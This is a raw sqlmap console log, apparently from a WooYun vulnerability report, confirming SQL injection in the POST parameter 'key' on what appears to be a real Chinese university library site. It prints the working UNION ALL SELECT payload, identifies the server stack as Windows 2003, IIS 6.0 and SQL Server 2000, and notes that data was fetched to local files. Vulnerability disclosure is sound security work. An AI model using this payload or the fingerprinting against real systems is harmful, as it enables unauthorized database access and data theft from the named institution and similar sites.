 Run
POST parameter 'key' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N]
sqlmap identified the following injection points with a total of 69 HTTP(s) requ
ests:
---
Place: POST
Parameter: key
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: key=1') UNION ALL SELECT CHAR(58)+CHAR(119)+CHAR(104)+CHAR(100)+CHA
R(58)+CHAR(105)+CHAR(119)+CHAR(100)+CHAR(68)+CHAR(118)+CHAR(89)+CHAR(122)+CHAR(1
10)+CHAR(113)+CHAR(111)+CHAR(58)+CHAR(120)+CHAR(107)+CHAR(109)+CHAR(58), NULL, N
ULL, NULL, NULL, NULL-- &searchCriteria=Name
---
[12:44:59] [INFO] testing Microsoft SQL Server
[12:45:00] [INFO] confirming Microsoft SQL Server
[12:45:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[12:45:01] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 35 times
[12:45:01] [INFO] fetched data logged to text files under 'E:\Hacker\SQLMAP~1\SQ
LMAP~1\Bin\output\dlib.gsjtxy.edu.cn'
www.wooyun.org